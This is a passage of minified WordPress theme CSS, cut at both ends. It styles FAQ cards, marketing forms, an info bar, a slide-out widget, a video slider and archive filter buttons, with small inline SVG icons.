1-1.25 0L.703 2.295z'/%3E%3C/svg%3E");bottom:0;content:"";height:15px;margin-bottom:auto;margin-top:auto;position:absolute;right:2rem;top:0;transform:scale(.5);transition:transform .3s ease-in-out;width:26px}.c-card-faq__header.open:after,.schema-faq .schema-faq-question.open:after{transform:scale(.5) rotate(180deg)}.c-card-faq__title{margin:0}.wp-admin .c-card-faq__caption,.wp-admin .schema-faq .schema-faq-answer{display:block}.editor-styles-wrapper .schema-faq .schema-faq-answer{display:block!important}.wpdynamics-form form{color:#fff!important;margin:0!important;max-width:auto!important;overflow:hidden;padding:0!important}.wpdynamics-form form>div:focus{outline:none}.wpdynamics-form form>div:first-child{margin-left:0!important}.wpdynamics-form form p,.wpdynamics-form form span,.wpdynamics-form form strong{color:#fff!important;font-size:.8666666667rem;font-weight:400;text-transform:none}.wpdynamics-form form a span{color:#3891a1!important}.wpdynamics-form form button{background-color:#d6e517!important;border-radius:100px!important;padding:.9rem 2.4rem!important}.wpdynamics-form form button span{background-color:#d6e517;color:#383838!important;font-family:tt_norms,TT Norms,Helvetica Neue,sans-serif!important;font-size:14px;font-weight:700}.wpdynamics-form form .lp-form-header p span,.wpdynamics-form form .lp-form-header p span span{font-family:tt_norms,TT Norms,Helvetica Neue,sans-serif!important;font-size:2rem!important;font-weight:400!important;line-height:1.5!important;padding-bottom:0;text-align:left!important;text-transform:uppercase!important}.wpdynamics-form form .lp-form-header p span span:after,.wpdynamics-form form .lp-form-header p span:after{display:none}.wpdynamics-form form .lp-form-header{text-align:left!important}.wpdynamics-form form [data-editorblocktype=Field-checkboxList] label,.wpdynamics-form form [data-editorblocktype=Field-dropdown] label,.wpdynamics-form form [data-editorblocktype=Field-email] label,.wpdynamics-form form [data-editorblocktype=Field-phone] label,.wpdynamics-form form [data-editorblocktype=Field-phone] label>span,.wpdynamics-form form [data-editorblocktype=Field-text] label,.wpdynamics-form form [data-editorblocktype=Field-textarea] .lp-form-field>span,.wpdynamics-form form label{color:#fff!important;display:inline-block;font-size:.7333333333rem;font-weight:700;letter-spacing:.0133333333rem;margin-bottom:5px;max-width:100%;text-transform:uppercase;width:100%}.wpdynamics-form form .consentBlock label p,.wpdynamics-form form .dateTimeFormFieldBlock label,.wpdynamics-form form .dateTimeFormFieldBlock label *,.wpdynamics-form form .lookupFormFieldBlock label,.wpdynamics-form form .lookupFormFieldBlock label *,.wpdynamics-form form .multiOptionSetFormFieldBlock label.block-label,.wpdynamics-form form .multiOptionSetFormFieldBlock label.block-label *,.wpdynamics-form form .optionSetFormFieldBlock label.block-label,.wpdynamics-form form .optionSetFormFieldBlock label.block-label *,.wpdynamics-form form .phoneFormFieldBlock label *,.wpdynamics-form form .textFormFieldBlock label,.wpdynamics-form form .textFormFieldBlock label *,.wpdynamics-form form .twoOptionFormFieldBlock label.block-label,.wpdynamics-form form .twoOptionFormFieldBlock label.block-label *,.wpdynamics-form form div[data-editorblocktype=Captcha] label[id^=wlspispHipInstructionContainer]{color:#fff!important;font-size:.8666666667rem!important;font-weight:400!important;text-transform:none!important}.wpdynamics-form form [data-editorblocktype=Field-textarea] textarea{border:1px solid #d5d5d5;border-radius:0;font-weight:300;padding:1rem}.wpdynamics-form form [data-editorblocktype=Field-textarea] textarea:focus{outline:none}.wpdynamics-form form #ms_captcha_holder input,.wpdynamics-form form [data-editorblocktype=Captcha] input,.wpdynamics-form form [data-editorblocktype=LookupFormField] input,.wpdynamics-form form [data-editorblocktype=PhoneFormField] input,.wpdynamics-form form [data-editorblocktype=TextAreaFormField] textarea,.wpdynamics-form form [data-editorblocktype=TextFormField] input{color:#fff}.wpdynamics-form form .optionSetFormFieldBlock select{color:#fff!important}.wpdynamics-form form [data-editorblocktype=Field-dropdown] .marketing-field,.wpdynamics-form form [data-editorblocktype=Field-email] .marketing-field .lp-form-field,.wpdynamics-form form [data-editorblocktype=Field-phone] .marketing-field .lp-form-field,.wpdynamics-form form [data-editorblocktype=Field-text] .marketing-field .lp-form-field,.wpdynamics-form form [data-editorblocktype=Field-textarea] .lp-form-field{flex-direction:column}.wpdynamics-form form [data-editorblocktype=Field-phone] .marketing-field .lp-form-field label{display:flex}.wpdynamics-form form .marketing-field .lp-form-field .lp-required{display:none!important}.wpdynamics-form form [data-editorblocktype=Field-email] .marketing-field .lp-form-field input,.wpdynamics-form form [data-editorblocktype=Field-lookup] .marketing-field .lp-form-field input,.wpdynamics-form form [data-editorblocktype=Field-phone] .marketing-field .lp-form-field input,.wpdynamics-form form [data-editorblocktype=Field-text] .marketing-field .lp-form-field input{background-color:transparent;border:0;border-bottom:1px solid #d5d5d5;border-radius:0;font-size:1.0666666667rem;font-weight:300;margin-top:.5rem;padding:.25rem 0;transition:border .2s ease-in-out;width:100%}.wpdynamics-form form [data-editorblocktype=Field-email] .marketing-field .lp-form-field input:focus,.wpdynamics-form form [data-editorblocktype=Field-lookup] .marketing-field .lp-form-field input:focus,.wpdynamics-form form [data-editorblocktype=Field-phone] .marketing-field .lp-form-field input:focus,.wpdynamics-form form [data-editorblocktype=Field-text] .marketing-field .lp-form-field input:focus{border-bottom:1px solid #383838;outline:none}.wpdynamics-form form .dateTimeFormFieldBlock input,.wpdynamics-form form .lookupFormFieldBlock input,.wpdynamics-form form .marketingForm textarea,.wpdynamics-form form .optionSetFormFieldBlock select,.wpdynamics-form form .phoneFormFieldBlock .phoneCountryCodeLabel,.wpdynamics-form form .phoneFormFieldBlock input,.wpdynamics-form form .textFormFieldBlock input,.wpdynamics-form form div[data-editorblocktype=Captcha] input{background-color:transparent!important}.wpdynamics-form form [data-editorblocktype=Field-checkbox] .marketing-field .lp-form-field,.wpdynamics-form form [data-editorblocktype=SubscriptionListBlock] .marketing-subscription-list,.wpdynamics-form form [data-editorblocktype=SubscriptionListBlock]>.marketing-subscription-list>span{align-items:center;display:flex;justify-content:flex-start}.wpdynamics-form form [data-editorblocktype=Field-checkbox] .marketing-field .lp-form-field input,.wpdynamics-form form [data-editorblocktype=SubscriptionListBlock] .marketing-subscription-list input,.wpdynamics-form form [data-editorblocktype=SubscriptionListBlock]>.marketing-subscription-list>span input{margin:0 1rem 0 0!important}.wpdynamics-form form [data-editorblocktype=Field-checkbox] .marketing-field .lp-form-field .lp-ellipsis,.wpdynamics-form form [data-editorblocktype=SubscriptionListBlock] .marketing-subscription-list .lp-ellipsis,.wpdynamics-form form [data-editorblocktype=SubscriptionListBlock]>.marketing-subscription-list>span .lp-ellipsis{margin:0;width:auto}.wpdynamics-form form [data-editorblocktype=Field-checkbox] .marketing-field .lp-form-field .lp-required,.wpdynamics-form form [data-editorblocktype=SubscriptionListBlock] .marketing-subscription-list .lp-required,.wpdynamics-form form [data-editorblocktype=SubscriptionListBlock]>.marketing-subscription-list>span .lp-required{color:#fff!important;margin:0 0 0 .5rem}.wpdynamics-form form [data-editorblocktype=Field-checkbox] .marketing-field .lp-form-field label,.wpdynamics-form form [data-editorblocktype=SubscriptionListBlock] .marketing-subscription-list label,.wpdynamics-form form [data-editorblocktype=SubscriptionListBlock]>.marketing-subscription-list>span label{order:2}.wpdynamics-form form [data-editorblocktype=Field-checkbox] .marketing-field .lp-form-field,.wpdynamics-form form [data-editorblocktype=SubscriptionListBlock] .marketing-subscription-list{margin-bottom:2rem}.wpdynamics-form form .SubscriptionListBlock--hidden{display:none!important}.wpdynamics-form form .consentBlock label{margin-bottom:0}.wpdynamics-form form .consentBlock input{margin-right:10px}.wpdynamics-form form [data-editorblocktype=Field-checkboxList] .lp-form-field{margin-bottom:2rem}.wpdynamics-form form .lp-checkboxListItem{display:flex;margin:.5rem}.wpdynamics-form form .lp-checkboxListItem input{margin:0 1rem 0 0!important}.wpdynamics-form form .lp-form-field.lp-radioButtonsContainer,.wpdynamics-form form [data-editorblocktype=Field-radioButtons]{margin-bottom:2rem;width:100%}.wpdynamics-form form .lp-form-field.lp-radioButtonsContainer .lp-radioButton label,.wpdynamics-form form [data-editorblocktype=Field-radioButtons] .lp-radioButton label{font-size:.8666666667rem;font-weight:400;text-transform:none}.wpdynamics-form form .lp-form-field.lp-radioButtonsContainer .lp-radioButton,.wpdynamics-form form [data-editorblocktype=Field-radioButtons] .lp-radioButton{align-items:flex-start;display:flex;flex-direction:row;justify-content:flex-start}.wpdynamics-form form [data-editorblocktype=SubmitButtonBlock],.wpdynamics-form form [data-editorblocktype=SubmitButtonBlock]>p{display:flex;justify-content:flex-end}.wpdynamics-form form [data-editorblocktype=SubmitButtonBlock] .lp-form-button{width:auto}.wpdynamics-form form [data-editorblocktype=Field-dropdown] .marketing-field .lp-form-field{background-color:transparent;position:relative}.wpdynamics-form form [data-editorblocktype=Field-dropdown] .marketing-field .lp-form-field:after,.wpdynamics-form form [data-editorblocktype=Field-dropdown] .marketing-field .lp-form-field:before{bottom:0;content:"";pointer-events:none;position:absolute;top:calc(50% - .5rem)}.wpdynamics-form form [data-editorblocktype=Field-dropdown] .marketing-field .lp-form-field:before{right:0;width:1.85rem}.wpdynamics-form form [data-editorblocktype=Field-dropdown] .marketing-field .lp-form-field:after{border-bottom:1px solid #fff;border-right:1px solid #fff;height:.5rem;margin:auto;right:1rem;transform:rotate(45deg);transform-origin:center right;width:.5rem;z-index:2}.wpdynamics-form form [data-editorblocktype=Field-dropdown] .marketing-field .lp-form-field:focus-within:before{background-color:#3891a1}.wpdynamics-form form [data-editorblocktype=Field-dropdown] .marketing-field .lp-form-field:focus-within:after{border-bottom:1px solid #3891a1;border-right:1px solid #3891a1}.wpdynamics-form form [data-editorblocktype=Field-dropdown] .marketing-field .lp-form-field optgroup[disabled],.wpdynamics-form form [data-editorblocktype=Field-dropdown] .marketing-field .lp-form-field option[disabled]{color:rgba(50,50,50,.75)}.wpdynamics-form form [data-editorblocktype=Field-dropdown] .marketing-field .lp-form-field select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:transparent;border:1px solid #fff;border-radius:0;color:#fff;line-height:normal;max-width:100%;padding:.75rem 2rem .75rem .75rem;width:100%}.wpdynamics-form form [data-editorblocktype=Field-dropdown] .marketing-field .lp-form-field select:-moz-focusring{color:transparent;text-shadow:0 0 0 #fff}.wpdynamics-form form [data-editorblocktype=Field-dropdown] .marketing-field .lp-form-field select:focus{border-color:#3891a1;box-shadow:inset 0 0 0 1px #3891a1,0 0 0 2px #3891a1;outline:none}.wpdynamics-form form [data-editorblocktype=Field-dropdown] .marketing-field .lp-form-field select[disabled]{color:hsla(0,0%,100%,.75);cursor:not-allowed;opacity:.75}.wpdynamics-form form [data-editorblocktype=Field-dropdown] .marketing-field .lp-form-field select::-ms-value{background:transparent}.wpdynamics-form form [data-editorblocktype=Field-dropdown] .marketing-field .lp-form-field select::-ms-expand{display:none}.wpdynamics-form form [data-editorblocktype=Field-dropdown] .marketing-field .lp-form-field select:focus optgroup:not([disabled]),.wpdynamics-form form [data-editorblocktype=Field-dropdown] .marketing-field .lp-form-field select:focus option:not([disabled]){color:#111;text-shadow:none}.wpdynamics-form form .lookupFormFieldBlock input{background-image:url("[data-uri]")!important}.wpdynamics-form form .optionSetFormFieldBlock select option{color:#000!important}.wpdynamics-form form .emptyContainer{padding:0}.wpdynamics-form form .emptyContainer .columnContainer{min-height:0;padding:0}.wpdynamics-form form [data-editorblocktype=Field-lookup] .lp-form-field{margin-bottom:2rem}.info-bar{height:0;overflow:hidden;position:relative;transition:height .75s ease-out}.info-bar>span{align-items:center;border-bottom:1px solid #e5e5e5;border-top:1px solid #e5e5e5;display:flex;flex-direction:row;justify-content:space-between;min-height:46px;padding:1rem 3.3333333333rem .75rem 1.2rem}@media (min-width:992px){.info-bar>span{border-top:0;min-height:54px;padding:1rem 6rem 1rem 2.6666666667rem}}.info-bar p{font-size:.7333333333rem;font-weight:700;letter-spacing:.0133333333rem;margin:0;padding:0;text-transform:uppercase}@media (min-width:992px){.info-bar p{font-size:.8666666667rem}}.info-bar .info-bar__toggle{background:transparent;border:0;bottom:0;padding:0 1.2rem 0 0;position:absolute;right:0;top:0}@media (min-width:992px){.info-bar .info-bar__toggle{padding:0 2.6666666667rem 0 0}}.info-bar .info-bar__toggle .c-close-icon{background:transparent;border:0;height:100%;margin:0;padding:0;position:relative;width:3rem}@media (min-width:992px){.info-bar .info-bar__toggle .c-close-icon{width:5rem}}.info-bar .info-bar__toggle .c-close-icon:after,.info-bar .info-bar__toggle .c-close-icon:before{left:auto;position:absolute;right:11px;top:calc(50% - 12px)}.info-bar .has-white-color a{color:#fff}.info-bar .has-white-color .c-close-icon:after,.info-bar .has-white-color .c-close-icon:before{background-color:#fff}.info-bar .has-black-color a{color:#000}.info-bar .has-black-color .c-close-icon:after,.info-bar .has-black-color .c-close-icon:before{background-color:#000}.qloader{opacity:0;pointer-events:none}.has-secondary-navigation .c-site-header{background-color:#39375e}.has-secondary-navigation.page-template-template-campaign .c-site-header{border-bottom:1px solid #39375e}@media (min-width:960px){.has-secondary-navigation .c-site-header .main-navigation,.has-secondary-navigation .c-site-header__brand-wrap{background-color:#39375e}.has-secondary-navigation .c-site-header .nav-menu>.menu-item>a,.has-secondary-navigation .c-site-header__brand-wrap .aclp-toggle-label,.has-secondary-navigation .c-site-header__text{color:#fff}.has-secondary-navigation .c-site-header__search-toggle svg,.has-secondary-navigation .c-site-header__social .social-media-button a svg{fill:#fff;stroke:#fff}.has-secondary-navigation .c-site-header__menu-bar button.aclp-toggle{background-color:#39375e}.has-secondary-navigation .c-site-header__menu-bar button.aclp-toggle .aclp-toggle-icon{border:0}.has-secondary-navigation .c-site-header .ac-nav-collapse{border-bottom:1px solid #173042;border-top:1px solid #173042}.has-secondary-navigation .c-site-header .flag-icon-001{background-image:url(/wp-content/themes/mercuri/assets/images/icons/globe-white.svg)}}.wp-block-table td,.wp-block-table th{border:1px solid #000;padding:.5rem;vertical-align:top}.slide-out-widget{box-shadow:0 -3px 8px rgba(0,0,0,.2);max-height:30rem;overflow-x:hidden;overflow-y:auto;padding:2rem 2rem 6rem;position:relative}.slide-out-widget__wrapper{bottom:15vh;max-height:30rem;min-width:21.3333333333rem;position:fixed;right:0;transform:translate3d(115%,0,0);transition:transform .4s cubic-bezier(.38,.59,.58,1);width:100%;z-index:998}.slide-out-widget__wrapper--bounce{transform:translate3d(100%,0,0);transition:transform .4s cubic-bezier(.38,.59,.58,1)}.slide-out-widget__wrapper.open{transform:translateZ(0)}@media (min-width:480px){.slide-out-widget__wrapper.open{transform:translate3d(0,-50%,0)}.slide-out-widget__wrapper{bottom:unset;max-width:23.6666666667rem;top:50%;transform:translate3d(115%,-50%,0)}.slide-out-widget__wrapper--bounce{transform:translate3d(100%,-50%,0);transition:transform .4s cubic-bezier(.38,.59,.58,1)}}.slide-out-widget__inner-wrapper{cursor:pointer;display:flex;flex-direction:column;justify-content:flex-end;width:100%}@media (min-width:480px){.slide-out-widget__inner-wrapper{display:block}}.slide-out-widget__hint{box-shadow:0 -1px 8px rgba(0,0,0,.1);left:0;position:absolute;top:0;transform:translate3d(-100%,0,0) rotate(-90deg);transform-origin:bottom right}@media (min-width:480px){.slide-out-widget__hint{top:50%;transform:translate3d(-100%,-100%,0) rotate(-90deg) translateX(50%)}}.slide-out-widget__hint__inner-wrapper{display:flex;flex-direction:row}.slide-out-widget__content__heading{color:#fff;margin:1rem 0;padding-bottom:1rem;position:relative;text-align:center}.slide-out-widget__content__heading:after{background-color:#d6e517;content:"";display:block;height:2px;margin:.5rem auto;width:4rem}.slide-out-widget__content__subheading{margin-top:1rem;text-align:center}.slide-out-widget__content__text{color:#fff}.slide-out-widget__content__text .wpcf7-list-item.first.last{margin:0 0 0 20px}.slide-out-widget__content__button{display:flex;justify-content:center}.slide-out-widget__content__button .btn-above{margin-bottom:2rem}.slide-out-widget__close-btn{align-items:center;background-color:unset;border:0;cursor:pointer;display:flex;justify-content:center;min-height:2.9333333333rem;min-width:2.9333333333rem;position:absolute;right:1rem;top:1rem}.slide-out-widget__hint__content{align-items:center;display:flex;height:3.3333333333rem;padding:.8rem;position:relative;width:-moz-max-content;width:max-content}.slide-out-widget__hint__content p{color:#fff;font-size:.9333333333rem;font-weight:700;line-height:1.8666666667rem;margin:0 1rem 0 0;padding:0;text-transform:uppercase}.slide-out-widget__hint-letter-icon{align-items:center;display:flex;flex-direction:column;height:3.3333333333rem;justify-content:center;position:relative;width:3.3333333333rem}.slide-out-widget__hint-letter-icon svg{transform:rotate(90deg)}.slide-out-widget__hint-arrow-icon{align-items:center;display:flex;height:1.6666666667rem;justify-content:center;transform-origin:center;transition:transform .4s cubic-bezier(.38,.59,.58,1);width:1.6666666667rem}.slide-out-widget__hint-arrow-icon svg{transform:rotate(90deg)}.slide-out-widget__hint-arrow-icon.rotate{transform:scaleY(-1)}.slide-out-widget__overlay{background:linear-gradient(0deg,#73365d,rgba(115,54,93,0));bottom:0;height:100px;position:fixed;width:100%;z-index:2510}.slide-out-widget .form-group.check-gdpr,.slide-out-widget .wpdynamics-form form [data-editorblocktype=Field-dropdown] .check-gdpr.marketing-field,.slide-out-widget .wpdynamics-form form [data-editorblocktype=Field-email] .marketing-field .check-gdpr.lp-form-field,.slide-out-widget .wpdynamics-form form [data-editorblocktype=Field-phone] .marketing-field .check-gdpr.lp-form-field,.slide-out-widget .wpdynamics-form form [data-editorblocktype=Field-text] .marketing-field .check-gdpr.lp-form-field,.slide-out-widget .wpdynamics-form form [data-editorblocktype=Field-textarea] .check-gdpr.lp-form-field,.wpdynamics-form form [data-editorblocktype=Field-dropdown] .slide-out-widget .check-gdpr.marketing-field,.wpdynamics-form form [data-editorblocktype=Field-email] .marketing-field .slide-out-widget .check-gdpr.lp-form-field,.wpdynamics-form form [data-editorblocktype=Field-phone] .marketing-field .slide-out-widget .check-gdpr.lp-form-field,.wpdynamics-form form [data-editorblocktype=Field-text] .marketing-field .slide-out-widget .check-gdpr.lp-form-field,.wpdynamics-form form [data-editorblocktype=Field-textarea] .slide-out-widget .check-gdpr.lp-form-field{display:flex;flex-direction:column}.slide-out-widget .form-group.check-gdpr .wpcf7-form-control.wpcf7-submit,.slide-out-widget .wpdynamics-form form [data-editorblocktype=Field-dropdown] .check-gdpr.marketing-field .wpcf7-form-control.wpcf7-submit,.slide-out-widget .wpdynamics-form form [data-editorblocktype=Field-email] .marketing-field .check-gdpr.lp-form-field .wpcf7-form-control.wpcf7-submit,.slide-out-widget .wpdynamics-form form [data-editorblocktype=Field-phone] .marketing-field .check-gdpr.lp-form-field .wpcf7-form-control.wpcf7-submit,.slide-out-widget .wpdynamics-form form [data-editorblocktype=Field-text] .marketing-field .check-gdpr.lp-form-field .wpcf7-form-control.wpcf7-submit,.slide-out-widget .wpdynamics-form form [data-editorblocktype=Field-textarea] .check-gdpr.lp-form-field .wpcf7-form-control.wpcf7-submit,.wpdynamics-form form [data-editorblocktype=Field-dropdown] .slide-out-widget .check-gdpr.marketing-field .wpcf7-form-control.wpcf7-submit,.wpdynamics-form form [data-editorblocktype=Field-email] .marketing-field .slide-out-widget .check-gdpr.lp-form-field .wpcf7-form-control.wpcf7-submit,.wpdynamics-form form [data-editorblocktype=Field-phone] .marketing-field .slide-out-widget .check-gdpr.lp-form-field .wpcf7-form-control.wpcf7-submit,.wpdynamics-form form [data-editorblocktype=Field-text] .marketing-field .slide-out-widget .check-gdpr.lp-form-field .wpcf7-form-control.wpcf7-submit,.wpdynamics-form form [data-editorblocktype=Field-textarea] .slide-out-widget .check-gdpr.lp-form-field .wpcf7-form-control.wpcf7-submit{align-self:center;margin:0}.c-uniform-block--form .slide-out-widget .wpdynamics-form.c-uniform__caption--form>div,.slide-out-widget .c-contact__form-wrap.wpdynamics-form>div,.slide-out-widget .c-uniform-block--form .wpdynamics-form.c-uniform__caption--form>div{margin:0 -20px}.c-uniform-block--form .slide-out-widget .wpdynamics-form.c-uniform__caption--form form [data-editorblocktype=SubmitButtonBlock],.slide-out-widget .c-contact__form-wrap.wpdynamics-form form [data-editorblocktype=SubmitButtonBlock],.slide-out-widget .c-uniform-block--form .wpdynamics-form.c-uniform__caption--form form [data-editorblocktype=SubmitButtonBlock]{justify-content:center}.video-image-slider{position:relative}.video-image-slider__inner:not(.flickity-enabled){display:flex;overflow:hidden}.video-image-slider__inner:not(.flickity-enabled) .video-image-slider__slide{flex-shrink:0}.video-image-slider__inner:not(.flickity-enabled) .loading-screen{bottom:0;display:block;left:0;margin:0 auto;opacity:1;position:absolute;right:0;top:0;width:100%}.video-image-slider__inner .loading-screen{display:none;opacity:0;z-index:1000}.video-image-slider__inner .flickity-page-dots{margin-bottom:2.5rem}@media (min-width:768px){.video-image-slider__inner .flickity-page-dots{margin-bottom:3rem}}.video-image-slider .video-image-slider__slide{max-width:1185px;opacity:1;width:100%}.video-image-slider .video-image-slider__slide,.video-image-slider .video-image-slider__slide *{max-height:calc(100vh - calculaterem(40))!important}@media (min-width:768px){.video-image-slider .video-image-slider__slide,.video-image-slider .video-image-slider__slide *{max-height:calc(100vh - calculaterem(60))!important}}@media (min-width:992px){.video-image-slider .video-image-slider__slide,.video-image-slider .video-image-slider__slide *{max-height:calc(100vh - calculaterem(60) - 50px)!important}}@media (min-width:1185px){.video-image-slider .video-image-slider__slide{margin-inline:calc(50vw - 592.5px)}}.wpcf7-form .em-booking-form-details .acceptance-wrapper{padding-left:2rem;width:90%}@media (min-width:768px){.wpcf7-form .em-booking-form-details .acceptance-wrapper{padding-left:0;width:64%}}.wpcf7-form .em-booking-form-details .input-checkbox.first{display:grid;gap:10px;grid-template-columns:10px 1fr;margin-bottom:0}.wpcf7-form .em-booking-form-details .input-checkbox.first label{display:flex;flex-wrap:wrap;font-size:13px;font-weight:400;margin-bottom:10px;margin-top:14px;text-transform:none}.wpcf7-form .em-booking-form-details .input-checkbox.first label a{margin-left:.25rem}.wpcf7-form .em-booking-form-details .input-checkbox.first input[type=checkbox]{position:absolute;top:14px;z-index:99}.wpcf7-form .em-booking-form-details .input-checkbox.second label{font-size:13px;font-weight:400;text-transform:none}.wpcf7-form .em-booking-form-details .input-checkbox.second{align-items:baseline;display:grid;gap:10px;grid-template-columns:10px 1fr}.wpcf7-form .em-booking-form-details .input-checkbox.second input[type=checkbox]{position:absolute;top:3px;z-index:99}.c-contact__wrap .c-contact__content.has-sky-background-color:first-of-type,.c-contact__wrap .c-uniform-block--form .has-sky-background-color.c-uniform__content--form:first-of-type,.c-contact__wrap .c-uniform-block--form .has-sky-background-color.c-uniform__content:first-of-type,.c-uniform-block--form .c-contact__wrap .has-sky-background-color.c-uniform__content--form:first-of-type,.c-uniform-block--form .c-contact__wrap .has-sky-background-color.c-uniform__content:first-of-type{background-color:#383838}.c-contact__form-wrap .wpdynamics-form form [data-editorblocktype=SubmitButtonBlock] .lp-form-button,.c-uniform-block--form .c-uniform__caption--form .wpdynamics-form form [data-editorblocktype=SubmitButtonBlock] .lp-form-button{background-color:#d6e517;border-radius:100px;color:#000}.c-contact__form-wrap .wpdynamics-form form [data-editorblocktype=SubmitButtonBlock] .lp-form-button:after,.c-uniform-block--form .c-uniform__caption--form .wpdynamics-form form [data-editorblocktype=SubmitButtonBlock] .lp-form-button:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='11'%3E%3Cpath d='M10.454.398a.525.525 0 0 0-.747.736l3.79 3.772H.992a.525.525 0 0 0 0 1.05h12.503L9.707 9.72a.532.532 0 0 0 0 .744c.21.208.546.208.747 0L15.141 5.8a.51.51 0 0 0 0-.737L10.454.398z'/%3E%3C/svg%3E")}.c-contact__contact-table svg path{fill:#fff}.c-contact__content.has-sky-background-color .c-contact__contact-table td.c-contact__name,.c-uniform-block--form .has-sky-background-color.c-uniform__content .c-contact__contact-table td.c-contact__name,.c-uniform-block--form .has-sky-background-color.c-uniform__content--form .c-contact__contact-table td.c-contact__name{color:#fff}.c-staff__contact-link svg path{fill:#000}.c-staff-block figure.c-contact-block__pattern svg{display:none}body.archive.category .c-archive-filter__filter-toggle.active,body.archive.tax-insight-cat .c-archive-filter__filter-toggle.active,body.blog .c-archive-filter__filter-toggle.active,body.post-type-archive-insight .c-archive-filter__filter-toggle.active,body.post-type-archive-success-story .c-archive-filter__filter-toggle.active,body.post-type-archive-training-topic .c-archive-filter__filter-toggle.active,body.tax-training-topic-cat .c-archive-filter__filter-toggle.active{color:#383838}body.archive.category .c-archive-filter__filter-toggle.active svg,body.archive.tax-insight-cat .c-archive-filter__filter-toggle.active svg,body.blog .c-archive-filter__filter-toggle.active svg,body.post-type-archive-insight .c-archive-filter__filter-toggle.active svg,body.post-type-archive-success-story .c-archive-filter__filter-toggle.active svg,body.post-type-archive-training-topic .c-archive-filter__filter-toggle.active svg,body.tax-training-topic-cat .c-archive-filter__filter-toggle.active svg{fill:#383838;stroke:#383838}body.archive.category .c-archive-header.has-brand-background-color,body.archive.tax-insight-cat .c-archive-header.has-brand-background-color,body.blog .c-archive-header.has-brand-background-color,body.post-type-archive-insight .c-archive-header.has-brand-background-color,body.post-type-archive-success-story .c-archive-header.has-brand-background-color,body.post-type-archive-training-topic .c-archive-header.has-brand-background-color,body.tax-training-topic-cat .c-archive-header.has-brand-background-color{background-color:#3891a1}body.archive.category .c-archive-filter input[type=radio]:checked~span,body.archive.category .c-archive-filter__item--active a,body.archive.category .c-archive-filter__item--active a:visited,body.archive.tax-insight-cat .c-archive-filter input[type=radio]:checked~span,body.archive.tax-insight-cat .c-archive-filter__item--active a,body.archive.tax-insight-cat .c-archive-filter__item--active a:visited,body.blog .c-archive-filter input[type=radio]:checked~span,body.blog .c-archive-filter__item--active a,body.blog .c-archive-filter__item--active a:visited,body.post-type-archive-insight .c-archive-filter input[type=radio]:checked~span,body.post-type-archive-insight .c-archive-filter__item--active a,body.post-type-archive-insight .c-archive-filter__item--active a:visited,body.post-type-archive-success-story .c-archive-filter input[type=radio]:checked~span,body.post-type-archive-success-story .c-archive-filter__item--active a,body.post-type-archive-success-story .c-archive-filter__item--active a:visited,body.post-type-archive-training-topic .c-archive-filter input[type=radio]:checked~span,body.post-type-archive-training-topic .c-archive-filter__item--active a,body.post-type-archive-training-topic .c-archive-filter__item--active a:visited,body.tax-training-topic-cat .c-archive-filter input[type=radio]:checked~span,body.tax-training-topic-cat .c-archive-filter__item--active a,body.tax-training-topic-cat .c-archive-filter__item--active a:visited{color:#383838}body.archive.category .c-archive-filter__item--active .c-archive-filter__link.btn-text--brand:before,body.archive.tax-insight-cat .c-archive-filter__item--active .c-archive-filter__link.btn-text--brand:before,body.blog .c-archive-filter__item--active .c-archive-filter__link.btn-text--brand:before,body.post-type-archive-insight .c-archive-filter__item--active .c-archive-filter__link.btn-text--brand:before,body.post-type-archive-success-story .c-archive-filter__item--active .c-archive-filter__link.btn-text--brand:before,body.post-type-archive-training-topic .c-archive-filter__item--active .c-archive-filter__link.btn-text--brand:before,body.tax-training-topic-cat .c-archive-filter__item--active .c-archive-filter__link.btn-text--brand:before{background-color:#383838}body.archive.category .c-archive-filter__item--active .c-archive-filter__link.btn-text--brand,body.archive.category .c-archive-filter__item--active .c-archive-filter__link.btn-text--brand:visited,body.archive.tax-insight-cat .c-archive-filter__item--active .c-archive-filter__link.btn-text--brand,body.archive.tax-insight-cat .c-archive-filter__item--active .c-archive-filter__link.btn-text--brand:visited,body.blog .c-archive-filter__item--active .c-archive-filter__link.btn-text--brand,body.blog .c-archive-filter__item--active .c-archive-filter__link.btn-text--brand:visited,body.post-type-archive-insight .c-archive-filter__item--active .c-archive-filter__link.btn-text--brand,body.post-type-archive-insight .c-archive-filter__item--active .c-archive-filter__link.btn-text--brand:visited,body.post-type-archive-success-story .c-archive-filter__item--active .c-archive-filter__link.btn-text--brand,body.post-type-archive-success-story .c-archive-filter__item--active .c-archive-filter__link.btn-text--brand:visited,body.post-type-archive-training-topic .c-archive-filter__item--active .c-archive-filter__link.btn-text--brand,body.post-type-archive-training-topic .c-archive-filter__item--active .c-archive-filter__link.btn-text--brand:visited,body.tax-training-topic-cat .c-archive-filter__item--active .c-archive-filter__link.btn-text--brand,body.tax-training-topic-cat .c-archive-filter__item--active .c-archive-filter__link.btn-text--brand:visited{color:#383838}body.archive.category .btn-brand,body.archive.category .btn-brand:active,body.archive.category .btn-brand:focus,body.archive.tax-insight-cat .btn-brand,body.archive.tax-insight-cat .btn-brand:active,body.archive.tax-insight-cat .btn-brand:focus,body.blog .btn-brand,body.blog .btn-brand:active,body.blog .btn-brand:focus,body.post-type-archive-insight .btn-brand,body.post-type-archive-insight .btn-brand:active,body.post-type-archive-insight .btn-brand:focus,body.post-type-archive-success-story .btn-brand,body.post-type-archive-success-story .btn-brand:active,body.post-type-archive-success-story .btn-brand:focus,body.post-type-archive-training-topic .btn-brand,body.post-type-archive-training-topic .btn-brand:active,body.post-type-archive-training-topic .btn-brand:focus,body.tax-training-topic-cat .btn-brand,body.tax-training-topic-cat .btn-brand:active,body.tax-training-topic-cat .btn-brand:focus{background-color:#d6e517;border-color:#d6e517;border-radius:100px;color:#000;outline:none}body.archive.category .btn-brand:active:hover,body.archive.category .btn-brand:focus:hover,body.archive.category .btn-brand:hover,body.archive.tax-insight-cat .btn-brand:active:hover,body.archive.tax-insight-cat .btn-brand:focus:hover,body.archive.tax-insight-cat .btn-brand:hover,body.blog .btn-brand:active:hover,body.blog .btn-brand:focus:hover,body.blog .btn-brand:hover,body.post-type-archive-insight .btn-brand:active:hover,body.post-type-archive-insight .btn-brand:focus:hover,body.post-type-archive-insight .btn-brand:hover,body.post-type-archive-success-story .btn-brand:active:hover,body.post-type-archive-success-story .btn-brand:focus:hover,body.post-type-archive-success-story .btn-brand:hover,body.post-type-archive-training-topic .btn-brand:active:hover,body.post-type-archive-training-topic .btn-brand:focus:hover,body.post-type-archive-training-topic 